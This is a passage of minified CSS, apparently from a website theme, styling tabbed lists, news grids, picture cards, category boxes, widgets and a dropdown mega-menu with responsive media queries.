a{color:#444;font-weight:700;transform:scale(1.1);-webkit-transform:scale(1.1)}.begin-tabs-content .tab-content li{float:left;width:50%;line-height:230%;padding:0 20px 0 0}.begin-tabs-content .list-title a{width:100%}.begin-tabs-content .picture-cms-img a{border-radius:5px}@media screen and (max-width:460px){.begin-tabs-content .tab-content li{width:100%}}.begin-tabs-content .xl4{position:relative;padding:0 6px}.begin-tabs-content .picture-area{margin:0 0 12px}.begin-tabs-content .picture-cms-img img,.begin-tabs-content .picture-cms-img{border-radius:5px}.begin-tabs-content .picture-area h3{text-align:center;font-weight:400;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;padding:5px}.begin-tabs-content .post{margin:0 -22px;border-radius:0;border:none;border-bottom:1px solid #ececec}.begin-tabs-content .post:last-child{border-bottom:none}.tab-pagination{float:left;width:100%;margin:0 0 20px}.tab-pagination a{position:relative;background:#fff;color:#ccc;width:35px;height:35px;border-radius:50%;border:1px solid #ececec}.group-tabs-inside .tab-pagination a{border-radius:40px}.tab-pagination a:hover{background:#4d8cb8;color:#fff;border:1px solid #4d8cb8}.tab-pagination a.next{float:right}.tab-pagination a.previous{float:left}.tab-pagination .next:before,.tab-pagination .previous:before{position:absolute;top:5px;left:9px;font-family:be;font-size:16px !important}.tab-pagination .next:before{content:"\e77a"}.tab-pagination .previous:before{content:"\e779"}.begin-tabs-inside-img .tab-pagination a.next{margin-right:5px}.begin-tabs-inside-img .tab-pagination a.previous{margin-left:5px}.tabs-more a{position:absolute;left:50%;bottom:20px;height:30px;width:30px;font-size:22px;color:#999;text-align:center;margin-left:-15px}.tabs-more a:hover{color:#4d8cb8}.tabs-more a .be{font-size:22px !important}.tabs-loading{min-height:255px}.cms-news-grid-container .new-icon{line-height:18px}.cms-news-grid-container .marked-ico{background:#c40000;position:absolute;top:27px;left:25px;color:#fff;font-size:12px;font-size:1.2rem;line-height:25px;z-index:2;overflow:hidden;padding:1px 10px;border-radius:3px}.cms-news-grid-container .thumbnail{margin:1px 15px 0 0;width:120px;max-width:120px;max-height:90px;min-height:90px}.cms-news-grid-container .entry-meta{left:150px}.cms-news-grid-container .entry-header h2{margin:0 0 5px;height:46px;overflow:hidden}.cms-news-grid-container .entry-header h2 a{font-size:15px;font-size:1.5rem}.cms-news-grid-container .post{float:left;width:50%;margin:0 0 -1px -1px;padding:15px;border:1px solid #ececec}.cms-news-grid-container{position:relative;margin:0 -2px 10px 0}.cms-news-grid-container .favorite-s{display:none}.cms-news-grid-container .format-aside .entry-meta{left:150px;position:absolute}.be-none-img,.be-none-cms,.be-none{background:#fff;color:#999;text-align:center;padding:15px;border-radius:5px;border:1px solid #ececec}.be-none-cms{margin:0 0 10px}.be-none-img{margin:0 4px 10px}.be-none-w{color:#999}.cms-new-code .acx-ajax-container{margin:0}@media screen and (min-width:901px){.cms-news-grid-container .archive-content{display:none}}@media screen and (max-width:1025px){.cms-news-grid-container{margin:0 0 10px}.cms-news-grid-container .entry-header h2 a{font-size:16px;font-size:1.6rem}.cms-news-grid-container .post{width:100%}.cms-news-grid-container .post{margin:0 0 -1px}}@media screen and (max-width:720px){.cms-news-grid-container .archive-content{display:none}.entry-meta{display:inline}.cms-news-grid-container .entry-header h2{height:44px;overflow:hidden}}@media screen and (max-width:620px){.cms-news-grid-container .thumbnail{max-width:100px;max-height:75px;min-height:75px}}@media screen and (max-width:640px){.cms-news-grid-container .entry-meta,.cms-news-grid-container .format-aside .entry-meta{left:130px}}.tao-h{background:#fff;margin:0 0 10px;padding:0;border-radius:8px;overflow:hidden}.line-white .tao-h,.line-color .g-line:nth-child(2n+1) .tao-h{border:1px solid #f1f1f1}.g-col .tao-h{margin:0 0 20px}.tao-h-img{position:relative;max-width:100%;width:100%;height:auto;overflow:hidden;-webkit-transition-duration:.5s}.cms-picture-box{position:relative}.cms-picture-cat-title{position:absolute;top:10px;left:15px;color:#fff;z-index:1;opacity:0;background:#c40000;border-radius:5px;-webkit-transition:.5s all ease-in-out .1s;transition:.5s all ease-in-out .1s}.cms-picture-box:hover .cms-picture-cat-title{opacity:1}.cms-picture-cat-title a{color:#fff !important;display:block;padding:2px 10px}.picture-cms{background:#fff;margin:0 0 10px;padding:0;overflow:hidden;border-radius:8px;border:1px solid #ececec}.picture-cms-img{position:relative;max-width:100%;width:100%;height:auto;overflow:hidden;-webkit-transition-duration:.5s}.picture-cms-img a img,.tao-h-img a img{float:left;max-width:100%;width:100%;height:auto;border-radius:8px 8px 0 0}.picture-cms-img a,.tao-h-img a{border-radius:8px 8px 0 0}.picture-cms-title a{font-weight:400;text-align:center;line-height:40px;padding:0 10px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.picture-cms-title a{display:block}.line-four,.line-tao{margin:0 -5px}.line-four .xl4,.line-tao .xl4{position:relative;min-height:1px;padding:0 5px}.line-tao .g-col .xl4{padding:0 10px}.xl4{position:relative;min-height:1px}.posting-title{position:absolute;bottom:0;left:0;color:#fff;width:100%;height:100%;padding:5px 8px;z-index:2;text-align:justify;line-height:25px;height:60px;-webkit-transform:translateY(60px);transform:translateY(60px);overflow:hidden;background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.8)) !important;transition:All .4s ease-in-out;-webkit-transition:All .4s ease-in-out}.posting-title a,.posting-title a:hover{color:#fff;font-weight:400;text-align:justify;line-height:20px}.picture-inf{position:absolute;top:5px;left:10px;color:#fff;padding:0 5px;display:none;line-height:25px;text-shadow:0 0 6px #000}.picture-cms:hover .picture-inf,.picture-cms:hover .posting-title{-webkit-transform:translateY(0);transform:translateY(0px)}@media screen and (max-width:580px){.line-tao.g-row{margin:0}.line-tao.g-row .cms-picture-box{margin:0 -10px}}.picture-s-title a{font-weight:400;text-align:center;line-height:40px;padding:0 10px;display:block;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.section-box .picture-cms-img{border-radius:8px}.woo-t{background:rgba(216,0,0,.7);position:absolute;top:15px;right:15px;font-size:16px;font-size:1.6rem;color:#fff;text-align:center;line-height:28px;width:30px;height:30px;border-radius:100%}.line-one .cat-site{padding:15px 20px}.line-one-img{float:left;width:200px;margin:0 25px 0 0}.one-img-5{height:150px;overflow:hidden}.cat-one-list li{line-height:220%;margin:0 50px 0 0;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.cat-one-list .list-date{margin:0}.line-one-thumbnail{float:left;width:200px;height:auto;overflow:hidden;border-radius:5px;-webkit-transition-duration:.5s}.line-one-thumbnail img{float:left;max-width:100%;width:100%;height:auto;border-radius:5px}.line-one-thumbnail a{border-radius:5px}.one-img-10{height:150px;overflow:hidden}.line-one-thumbnail:first-child{margin:0 0 10px}@media screen and (max-width:580px){.line-one-img{float:none;width:100%;margin:0 0 0 1%}.cat-one-list li{margin:0}.one-img-5,.one-img-10{height:auto}.line-one-thumbnail{float:left;width:48%;margin:0 2% 10px 0;overflow:hidden;-webkit-transition-duration:.5s}.line-one-thumbnail:nth-child(2){float:right}}.cat-container{position:relative;background:#fff;overflow:hidden;margin:0 0 10px;border-radius:8px;border:1px solid #ececec}.cat-container .cat-title{float:left;width:100%;background:#f8f8f8;border-radius:8px 8px 0 0}.cat-container .cat-title a{float:left;width:100%;height:38px;line-height:38px;text-transform:uppercase}.cat-container .cat-title a i{text-transform:none}.cat-list{padding:5px 15px 15px}.cat-small-list{margin:0 0 -5px;padding:5px 15px 0}.cat-site h2{font-size:16px;line-height:30px;padding:5px 15px;width:100%;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.entry-small-title{padding:5px 5px 0}.line-small .thumbnail{float:left;width:133px;max-width:133px;height:100px}.line-small .small-thumbnail{max-width:100%;width:100%;height:auto;overflow:hidden}.line-small .small-thumbnail a img{max-width:100%;width:100%;height:auto;display:block;margin:0 auto}.cat-main{color:#777;margin:0 0 5px}.line-small .cat-main{height:100px;overflow:hidden}.list-title a{width:84%;line-height:31px;vertical-align:top;display:inline-block;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.list-title-date a{width:99%;line-height:31px;vertical-align:top;display:inline-block;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.list-date{float:right;color:#999}.line-small{margin:0 -5px}.line-small .xl2{position:relative;min-height:1px;padding:0 5px}.xm2{position:relative;min-height:1px}.cms-cat-lead-post{border:none}.cms-cat-lead .cms-news-grid-container{margin:0 -2px 10px 1px}.cms-cat-lead .cat-container{margin:0;border-radius:8px 8px 0 0;border-bottom:none}.hide-lead-img{background:#fff;margin:0 0 10px !important;padding:15px 0;border-radius:0 0 8px 8px;border:1px solid #ececec}.hide-lead-img .post{margin:0;padding:0 15px;border:none}.cms-cat-lead .cms-news-grid-container h2 a{font-weight:400}.hide-lead-img .entry-header h2{width:99%;margin:0;height:auto;line-height:210%;font-weight:400;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.hide-lead-img .entry-header h2 a{font-size:14px;font-size:1.4rem}.be_shadow .hide-lead-img .ms:hover{box-shadow:none}@media screen and (max-width:1024px){.cms-cat-lead .cms-news-grid-container{margin:0 0 10px}.cms-cat-lead-post .thumbnail{max-width:120px}.cms-cat-lead-post .entry-meta{left:150px}}@media screen and (max-width:640px){.cms-cat-lead-post{padding:15px}.cms-cat-lead-post .entry-meta{left:130px}}.cat-img-small{padding:0 20px}.line-big .thumbnail{width:180px;max-width:180px;height:130px}.line-big .thumbnail{width:180px;height:130px}.line-big .small-thumbnail{max-width:100%;width:100%;height:auto;overflow:hidden}.line-big .small-thumbnail a img{max-width:100%;width:100%;height:auto;display:block;margin:0 auto}.line-big .cat-main{height:130px;overflow:hidden}.line-big{margin:0 -5px}.line-big .xl3{position:relative;min-height:1px;padding:0 5px}@media screen and (min-width:300px){.xl2{float:left;width:50%;-webkit-transition-duration:.5s}.xl3{float:left;width:50%;-webkit-transition-duration:.5s}}@media screen and (min-width:320px){.xl4{float:left;width:50%;-webkit-transition-duration:.5s}}@media screen and (min-width:1122px){.xm4{float:left;width:25%;-webkit-transition-duration:.5s}.xm5{width:20%}.xm6{width:16.66666666666667%}.stab-4{width:25%}.stab-5{width:20%}.stab-6{width:16.66666666666667%}.xm2{float:left;width:50%;-webkit-transition-duration:.5s}.xl3{float:left;width:50%;-webkit-transition-duration:.5s}}@media screen and (max-width:1122px){.xm4{width:25%;-webkit-transition-duration:.5s}}@media screen and (max-width:480px){.list-title a{width:99%}.line-four{margin:0 -3px}.line-tao{margin:0 -3px}.xl2{width:100%;-webkit-transition-duration:.5s}.line-small{margin:0 -4px}.xl3{width:100%;-webkit-transition-duration:.5s}.line-big{margin:0 -3px}.xm4{width:50%;-webkit-transition-duration:.5s}.cat-list li{width:100%}.list-date{display:none}}@media screen and (max-width:630px){.line-tao .xm4{width:50%;-webkit-transition-duration:.5s}}@media screen and (max-width:700px){.xl2{width:100%;-webkit-transition-duration:.5s}.xl3{width:100%;-webkit-transition-duration:.5s}}@media screen and (max-width:620px){.cat-container .thumbnail{width:100px;height:75px}.cat-container .thumbnail a img{width:100px;height:75px;-webkit-transition-duration:.5s}.cat-container .cat-main{height:75px;overflow:hidden}.xm4{width:50%;-webkit-transition-duration:.5s}}.line-big .cl3{position:relative;float:left;width:33.33333333333333%;min-height:1px;padding:0 5px;-webkit-transition-duration:.5s}@media screen and (max-width:1122px){.line-big .cl3{width:50%}}@media screen and (max-width:720px){.line-big .cl3{width:100%}}.sp4{float:left;width:25%;-webkit-transition-duration:.5s}.sp5{float:left;width:20%;-webkit-transition-duration:.5s}.sp6{float:left;width:16.66666666666667%;-webkit-transition-duration:.5s}@media screen and (max-width:900px){.sp4,.sp5,.sp6{width:25%}}@media screen and (max-width:700px){.sp4,.sp5,.sp6{width:33.33333333333333%}}@media screen and (max-width:480px){.sp4,.sp5,.sp6{width:50%}}.cat-grid-title,.cat-square-title{float:left;background:#f8f8f8;width:100%}.cat-grid-title a,.cat-square-title a{float:left;width:100%;height:38px;line-height:38px;text-transform:uppercase}.cat-grid-title a i,.cat-square-title a i{text-transform:none}.cat-square-title .grid-cat-i,.cat-grid-title .grid-cat-i{margin:12px 10px 0 15px}.cms-cat-main{overflow:hidden;border-radius:8px;border:1px solid #ececec}.cms-cat-main{margin:0 0 10px}.cms-cat-grid .post{float:left;width:33.3333333333333%;margin:0;padding:15px;border:none !important}.cms-cat-grid .thumbnail{margin:1px 15px 0 0;width:120px;max-width:120px}.cms-cat-grid .entry-meta{left:150px}.cms-cat-grid .views{float:right;margin:0 15px 0 0}.cms-cat-grid .entry-header h2{margin:0 0 5px;height:45px;overflow:hidden}.cms-cat-grid .entry-header h2 a{font-size:15px;font-size:1.5rem;font-weight:400}.cms-cat-grid .favorite-s{display:none}.cms-cat-grid .date{margin:0 10px 0 0}.cms-cat-grid .format-aside .entry-meta{left:150px;position:absolute}@media screen and (max-width:1025px){.cms-cat-grid .post{width:50%}}@media screen and (max-width:720px){.entry-meta{display:inline}.cms-cat-grid .entry-header h2{height:44px;overflow:hidden}}@media screen and (max-width:640px){.cms-cat-grid .post{width:100%}}.cms-cat-square{margin:0 0 10px}.cms-cat-square .post{float:left;width:16.66666666666666%;margin:0;padding:15px;border:none !important}.cms-cat-square .thumbnail{float:none;max-width:240px;margin:0}.cms-cat-square .entry-header h2{height:auto;text-align:center;margin:5px 0 -4px;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.cms-cat-square .entry-header h2 a{font-size:15px;font-size:1.5rem;font-weight:400}@media screen and (max-width:1025px){.cms-cat-square .post{width:25%}}@media screen and (max-width:620px){.cms-cat-square .post{width:50%}}.tab-site{overflow:hidden;margin:0 0 10px;border:1px solid #ececec;border-radius:2px}.dom-display .current{display:block}.tab-hd{background:#f8f8f8}.tab-hd-con{width:25%}.tab-product-3 .tab-hd-con{width:33.33333333333333%}.tab-hd{overflow:hidden;height:40px;line-height:35px}.tab-product .tab-hd .current,.tab-area .current{position:relative;z-index:1;height:40px;background:#fff;border-top:2px solid #4d8cb8}.tab-hd-con{float:left;font-weight:400;text-align:center;cursor:pointer;height:39px;border-top:2px solid transparent;border-right:1px solid #ececec}.tab-hd-con:last-child{border-right:none}.tab-bd-con{display:none;overflow:hidden}.tab-bd{background:#fff;padding:20px;margin-top:-1px;border-top:1px solid #ececec}.tab-bd .list-title{float:left;width:45%;line-height:210%;margin:0 20px 0 0;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.list-title-more a{float:right;display:block;padding:0 10px}@media screen and (max-width:480px){.tab-bd .list-title{width:95%;margin:0}}#cms-widget-two h3{float:left;background:#f8f8f8;width:100%;height:38px;line-height:38px;margin:0 0 10px}#cms-widget-two{margin:0 -5px}#cms-widget-two .xl2{position:relative;min-height:1px;padding:0 5px}#cms-widget-two .add-widgets{background:#fff;text-align:center;margin:0 5px 10px;padding:30px;border:1px solid #ececec}@media screen and (max-width:480px){#cms-widget-two{margin:0 -4px}}#cms-widget-three h3{float:left;background:#f8f8f8;width:100%;height:38px;line-height:38px;margin:0 0 10px;border-bottom:1px solid #ececec}.flw{position:relative;float:left;min-height:1px;padding:0 5px;-webkit-transition-duration:.5s}.cmsw1 .flw{width:100%}.cmsw2 .flw{width:50%}.cmsw3 .flw{width:33.33333333333333%}.cmsw4 .flw{width:25%}#cms-widget-three{margin:0 -5px}#cms-widget-three .add-widgets{background:#fff;text-align:center;margin:0 5px 10px;padding:30px;border:1px solid #ececec}@media screen and (max-width:1024px){.cmsw4 .flw,.cmsw3 .flw{width:50%}}@media screen and (max-width:720px){.cmsw4 .flw,.cmsw3 .flw,.cmsw2 .flw{width:100%}}@media screen and (max-width:480px){#cms-widget-three{margin:0 -3px}}#cms-widget-one h3{background:#f8f8f8;width:100%;padding:6px 0;border-bottom:1px solid #ececec}#cms-widget-one .widget ul{overflow:hidden}.be-menu-widget-cms .add-widgets,#cms-widget-one .add-widgets{background:#fff;text-align:center;margin:0 0 10px;padding:30px;border-radius:8px;border:1px solid #ececec}.widget-nav .menu-item{width:14.2857%;float:left;min-height:1px;padding:2px;-webkit-transition-duration:.5s;transition-duration:.5s}#cms-widget-one .menu-item{width:20%}.widget-nav .menu-item a{width:99%;display:block;text-align:center;line-height:230%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.widget-nav .widget_nav_menu li a{background:#fff;border-radius:3px;border:1px solid #ececec}.widget-nav .widget_nav_menu ul{width:100%}.widget-nav .widget_nav_menu li a:hover{color:#fff;background:#4d8cb8;border:1px solid #4d8cb8}@media screen and (max-width:1025px){#cms-widget-one .menu-item,.widget-nav .menu-item{width:25%}}@media screen and (max-width:900px){#cms-widget-one .menu-item,.widget-nav .menu-item{width:33.33333333%}}@media screen and (max-width:600px){#cms-widget-one .menu-item,.widget-nav .menu-item{width:50%}}.img-tab-site{overflow:hidden}.img-dom-display .img-current{display:block}.img-tab-hd-con{padding:0 15px}.img-tab-hd .img-current{padding:0 15px;background:#4d8cb8;border:1px solid #4d8cb8}.img-tab-hd{height:40px;line-height:40px}.img-tab-hd .img-current a{color:#fff}.img-tab-product .img-tab-hd .img-current,.tab-area .img-current{position:relative;z-index:1}.img-tab-hd-con{background:#ececec;float:left;text-align:center;cursor:pointer;border:1px solid #d4d4d4}.img-tab-hd-con a{display:inline-block}.img-tab-bd-con{display:none;overflow:hidden}.img-tab-bd{padding:10px 0}#img-tab .picture-area{background:#fff;margin:0 0 10px;border-radius:2px;border:1px solid #ececec}#img-tab .picture-area h2{font-size:15px;padding:15px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.img-tab-meta{margin:0 0 10px;padding:0 15px}.img-date{float:left}.img-views{float:right}.img-tab-bd{margin:0 -5px}.img-tab-site .xl4{position:relative;min-height:1px;padding:0 5px}.img-more{float:right;padding:0 20px}.edd-inf{margin:0 0 5px;padding:0 15px}.line-tab .w4{position:relative;float:left;width:25%;min-height:1px;padding:0 5px;-webkit-transition-duration:.5s;transition-duration:.5s}@media screen and (max-width:720px){.line-tab .w4{width:50%}}@media screen and (max-width:340px){.line-tab .w4{width:100%}}@media screen and (max-width:480px){.img-tab-bd li{width:95%}}.row{width:100%}.group-notice-wrap{margin:0 0 15px}.group-notice-inf{float:left;width:50%;height:100%;color:#555;line-height:340%;padding:5px 20px}.group-notice-inf h2{float:left;font-size:3.4rem;color:transparent;-webkit-background-clip:text;background-clip:text;background-image:linear-gradient(90deg,#2ca2b4,#5598de 24%,#7f87ff 45%,#f65aad 76%,#ec3d43);will-change:transform}.group-notice-inf h3{font-size:3rem}.group-notice-inf h4{font-size:2.4rem}.group-notice-inf h5{font-size:2rem;line-height:190%}.group-notice-inf h6{color:#666;font-size:1.6rem;font-weight:400;line-height:180%}.group-notice-img{float:left;width:50%;padding:5px 20px}.group-notice-img img{text-align:center;max-width:100%;width:100%;height:auto;border-radius:8px}@media screen and (max-width:768px){.group-notice-inf,.group-notice-img{width:100%}}.slider-hot{float:left;max-height:427px;overflow:hidden}#section-gtg.g-row{position:relative;overflow:hidden}#section-gtg:after{position:absolute;left:0;top:0;content:"";width:100%;height:100%;background:inherit;filter:blur(3px);-webkit-filter:blur(3px);z-index:0}#section-gtg .group-title{position:relative;z-index:1}#slider-hot .post{position:relative;background:#fff;padding:0 0 10px;border-radius:8px;border:none;overflow:visible;-webkit-transition:all .2s ease-in 0s;transition:all .2s ease-in 0s}#slider-hot .post a{overflow:hidden}.hot-box{overflow:hidden}#slider-hot .post:hover{background:rgba(255,255,255,.8);-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px)}#slider-hot img{float:left;width:auto;height:auto;max-width:100%;overflow:visible;border-radius:8px 8px 0 0}.contact .line{background:#555;color:#fff;border:none}#section{background:#fff}.line{background:#e1e1e1;border-top:1px solid #cfcfcf;border-bottom:1px solid #cfcfcf}.contact .line li{padding:0;border:none}.md-main{display:flex;flex-wrap:wrap;justify-content:left}.grid-md{margin:0 -5px 10px 0}.gw-only .grid-md{margin:0 -3px 20px 0}.grid-md2{margin:0 -1px 10px 0}.grid-md4{margin:0 -3px 10px 0}.grid-md8{margin:0 -7px 10px 0}#below-main .grid-md{margin:0 -5px 10px 0}.gw-box{position:relative;float:left;overflow:hidden;margin:0 -1px -2px 0;-webkit-transition-duration:.5s;transition-duration:.5s}.gw-box{width:16.66666666666667%}.gw-box2{width:50%}.gw-box4{width:25%}.gw-box5{width:20%}.gw-box6{width:16.66666666666667%}.gw-box8{width:12.5%}@media screen and (max-width:1025px){.gw-box{width:50%}#below-main .grid-md,#below-main .grid-md2,#below-main .grid-md4,#below-main .grid-md6,#below-main .grid-md8{width:100%}}.gw-box{background:#fff;border-radius:2px;border:1px solid #ececec}.g-stress .gw-box{background:0 0;border-radius:2px;border:none}.g-stress .sup:hover{box-shadow:none}.gw-main{text-align:center;padding:15px 15px 25px}.gw-only .gw-main{padding:0}.gw-ico i{background:#c40000;width:80px;height:80px;display:block;line-height:80px;margin:16px auto 10px;border-radius:50%}.gw-ico i{font-size:36px !important;font-size:3.6rem !important;line-height:80px;color:#fff}.gw-main-b .gw-ico i{background:0 0 !important;font-size:60px !important;font-size:6rem !important;line-height:80px;color:#c40000;margin:5px auto 10px}.gw-ico .icon{width:6em;height:6em;margin:9px 0}.gw-img{width:88%;border-radius:50%;margin:15px auto 10px;overflow:hidden;-webkit-transition-duration:.5s;transition-duration:.5s}.gw-img img{float:left;max-width:100%;width:100%;height:auto;border-radius:50%}.gw-img,.gw-ico i{transition:.45s;-webkit-transition:.45s;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.gw-main:hover .gw-img,.gw-main:hover .gw-ico i{transform:rotate(-720deg);-webkit-transform:rotate(-720deg)}.gw-title{font-size:14px;font-size:1.4rem;line-height:30px;height:30px;overflow:hidden}.gw-img-only img{float:left;max-width:100%;width:100%;height:auto}.group-tool-box{display:flex;flex-wrap:wrap;justify-content:left;margin:0 -4px}.sx4{position:relative;float:left;width:25%;margin:0;padding:0 5px;-webkit-transition-duration:.5s;transition-duration:.5s}.g-col .sx4{padding:0 10px}.stool-3{width:33.33333333333333%}.stool-4{width:25%}.stool-5{width:20%}.stool-6{width:16.66666666666667%}@media screen and (max-width:900px){.sx4{width:50%}}@media screen and (max-width:768px){.stool-5,.stool-3{width:100%}}.group-tool{position:relative;background:#fff;margin:0 0 10px;padding:10px;overflow:hidden;z-index:0;border-radius:8px}.line-white .group-tool,.line-color .g-line:nth-child(2n+1) .group-tool{border:1px solid #f1f1f1}.g-col .group-tool{margin:0 0 20px}.group-tool-img{position:relative;margin:-10px}.group-tool-img-top{position:absolute;top:0;left:0;width:100%;height:100%}.group-tool img{max-width:100%;width:100%;height:auto}.group-tool-pu{position:relative;margin:-40px auto 0}.group-tool-ico{background:#fff;text-align:center;width:80px;height:80px;margin:0 auto;border-radius:100%}.group-tool-ico i{font-size:32px !important;font-size:3.2rem !important;line-height:80px;color:#666}.group-tool-ico .icon{width:3em;height:3em;vertical-align:-3em}.group-tool-title{font-size:14px;font-size:1.4rem;color:#555;text-align:center;margin:-4px auto 10px}.group-tool-p{margin:0 0 10px;color:#666;text-align:justify;padding:0 10px}.group-tool-link{text-align:center}.group-tool-link a{position:relative;color:#555;font-weight:700;display:block;outline:none;overflow:hidden}.group-tool-link a span i{font-size:20px !important;color:#666;font-weight:400}.group-tool-link a:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;padding:8px 15px;content:attr(data-hover);transform:scale(0);-webkit-transform:scale(0);transition:all .5s;-webkit-transition:all .5s}.group-tool-link a span{display:block;padding:8px 15px;transform:scale(1);-webkit-transform:scale(1);transition:all .5s;-webkit-transition:all .5s}.group-tool:hover .group-tool-link a span,.group-tool:hover .group-tool-link a:focus span{transform:scale(0);-webkit-transform:scale(0)}.group-tool:hover .group-tool-link a:before,.group-tool:hover .group-tool-link a:focus:before{transform:scale(1);-webkit-transform:scale(1)}.group-cat-cover-box{display:flex;flex-wrap:wrap;justify-content:left;margin:30px -10px 10px}.group-cat-cover-main{float:left;margin:0 0 20px}.group-cover-f3{width:33.33333333333333%}.group-cover-f4{width:25%}.group-cover-f5{width:20%}.group-cat-cover{float:left;padding:0 10px}.group-cat-cover-img{position:relative;float:left;overflow:hidden;border-radius:8px}.group-cat-cover-img img{float:left;max-width:100%;width:100%;height:auto}.group-cat-cover-img .group-cat-cover-title{position:absolute;bottom:0;left:0;width:100%;font-size:16px;font-size:1.6rem;color:#fff;text-align:center;opacity:0;-webkit-transform:translateY(70px);transform:translateY(70px);padding:20px 5px;-webkit-transition:.3s all ease-in-out .1s;transition:.3s all ease-in-out .1s;background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.8))}.group-cat-cover:hover .group-cat-cover-title{opacity:1;-webkit-transform:translateY(0);transform:translateY(0px)}@media screen and (max-width:768px){.group-cat-cover-box{margin:10px -5px 0}.group-cat-cover{padding:0 5px}.group-cat-cover-main{margin:0 0 10px}.group-cat-cover-main{width:50%}.group-cat-cover-title{font-size:12px;font-size:1.2rem}}.box-4{margin:0 0 10px;padding:10px 10px 5px}.section-thumbnail{max-width:100%;width:100%;height:auto;overflow:hidden;-webkit-transition-duration:.5s;transition-duration:.5s}.section-thumbnail a img{float:left;max-width:100%;width:100%;height:auto}.group-cat-img-more a{text-align:center;display:block;padding:5px 0}.group-cat-img-more a i{font-size:20px !important;font-size:2rem !important}.g4-title{font-size:16px;font-size:1.6rem;text-align:center;font-weight:400;line-height:35px;margin:5px 10px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.g4{position:relative;float:left;width:25%;min-height:1px;padding:0 5px;-webkit-transition-duration:.5s;transition-duration:.5s}.g5{width:20%}.g6{width:16.66666666666667%}@media screen and (max-width:1122px){.g4{width:25%}}@media screen and (max-width:480px){.g4{width:50%}.g-col .group-tool-box{margin:0 -15px}}#section .widget-title{font-size:20px;padding:0 0 0 15px}#section .widget-title i{display:none}#section .widget{background:0 0;border:none}#section .xl2{min-height:1px;padding:0 5px;position:relative}#archive-list{width:100%}.category-list .post{padding:0}.category-list .entry-title a{width:82%;font-weight:400;vertical-align:top;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:inline-block;padding:15px}.archive-list-inf{float:right;color:#999;padding:15px 15px 15px 0}.be-menu-tree .sub-menu{max-width:280px;min-width:280px;overflow:hidden;border-radius:0 0 8px 8px}.be-menu-custom-title{float:left;white-space:normal;word-wrap:normal;text-align:justify;width:55%;margin:4px 0}.be-menu-custom-title-ico{background:#fe767a;content:"";width:10px;height:10px;margin:0 5px 0 0;display:inline-block;border-radius:50px}.be-menu-explain{float:left;font-size:1.3rem;color:#999;line-height:160%;text-align:justify;width:50%;min-width:140px;white-space:normal;padding:0 5px 0 0}#sidr-main .be-menu-explain{padding:0 5px 0 15px}.be-menu-custom-img{width:100%}.be-menu-custom-img a{width:100%;vertical-align:top;display:inline-block;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.be-menu-img{float:right;width:100px;overflow:hidden;margin:5px 0;border-radius:5px}.be-menu-img img{float:right;width:100%;height:auto;max-width:100px}@media only screen and (max-width:1024px){.be-menu-tree .sub-menu{max-width:100%;min-width:100%}.be-menu-custom-title{width:62%;font-size:1.3rem;line-height:160%}.be-menu-explain{width:65%}}@media only screen and (max-width:1025px){#sidr-main ul li ul li.be-menu-custom-img a{padding:7px 10px 7px 15px}.be-menu-img{width:70px;margin:8px 0 5px}.be-menu-img img{float:right;width:100%;height:auto;max-width:70px}.be-menu-explain{min-width:130px}}@media only screen and (min-width:1025px){.be-menu-max{position:static !important}.be-menu-max .sub-menu{width:100%;overflow:hidden;padding:10px !important;background:rgba(255,255,255,.8);border-radius:0 0 8px 8px;border-bottom:none !important;-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px);box-shadow:0 5px 5px 0 rgba(0,0,0,.05) !important}@supports not ((-webkit-backdrop-filter:blur(20px)) or (backdrop-filter:blur(20px))){.be-menu-max .sub-menu{background:rgba(255,255,255,.98)}}.night .be-menu-max .sub-menu{background:#323232;border:1px solid #262626 !important}.be-menu-max .be-menu-custom-img a{text-align:center;padding:0 !important;overflow:hidden;border-radius:5px}.be-menu-max .be-menu-custom-img a:hover{background:0 0 !important}.be-menu-max .be-menu-custom-title{position:absolute;left:0;right:0;bottom:0;width:100%;color:#fff;text-align:center;font-weight:400;line-height:40px;margin:0;padding:15px 15px 0;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;z-index:1;transition:All .4s ease-in-out;-webkit-transition:All .4s ease-in-out;background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.8))}.be-menu-max .be-menu-custom-img a:hover .be-menu-custom-title{-webkit-transform:translateY(50px);transform:translateY(50px)}#site-nav .down-menu .be-menu-max ul li.be-menu-custom-img{position:relative;float:left !important;max-width:inherit;min-width:inherit;padding:10px;border:none;background:0 0}#site-nav .down-menu .menu-max-col-4 ul li.be-menu-custom-img{width:25%}#site-nav .down-menu .menu-max-col-5 ul li.be-menu-custom-img{width:20%}#site-nav .down-menu .menu-max-col-6 ul li.be-menu-custom-img{width:16.66666666666667%}#site-nav .down-menu .menu-max-col-7 ul li.be-menu-custom-img{width:14.28571428571429%}.be-menu-max .be-menu-img{position:relative;width:100%;margin:0}.be-menu-max .be-menu-img img{max-width:100%}.be-menu-max .be-menu-explain{position:absolute;top:0;left:0;right:0;width:100%;line-height:25px;height:60px;font-size:1.3rem;color:#fff;padding:5px 